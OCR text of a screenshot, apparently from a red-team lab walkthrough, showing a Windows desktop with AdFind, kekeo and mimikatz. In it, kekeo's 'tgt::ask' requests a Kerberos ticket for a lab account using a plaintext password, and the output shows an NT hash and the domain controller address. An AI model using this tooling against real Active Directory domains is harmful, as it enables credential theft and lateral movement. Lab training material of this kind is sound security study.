 桌面
桌面
搜索 桌面
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
库
redteam-iis
计算机
网络
控制面板
回收站
AdFind
kekeo
mimikatz
TGT_redteam-iis@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi
kekeo 修改日期: 2021/7/23 20:59
应用程序 大小: 617 KB
kekeo 2.1 x64 (oe.eo)
C:\Users\redteam-iis\Desktop>kekeo.exe
___ _ kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgt::ask /user:redteam-iis /domain:redteam.red /password:Server12345 /ticket:administrator.kirbi
Realm : redteam.red (redteam)
User : redteam-iis (redteam-iis)
CName : redteam-iis [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/redteam.red [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 6a59bf65a4957ac67e5fb4e1c221939c
[kdc] name: AD-2008.redteam.red (auto)
[kdc] addr: 10.10.10.8 (auto)
> Ticket in file 'TGT_redteam-iis@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi'
kekeo #